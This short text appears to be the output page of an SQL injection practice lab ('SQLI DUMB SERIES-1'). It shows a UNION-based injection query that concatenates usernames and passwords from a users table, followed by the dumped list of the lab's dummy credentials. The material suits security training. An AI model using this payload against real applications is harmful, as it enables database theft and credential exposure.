 Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat(username,0x3a,password)) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
SQLI DUMB SERIES-1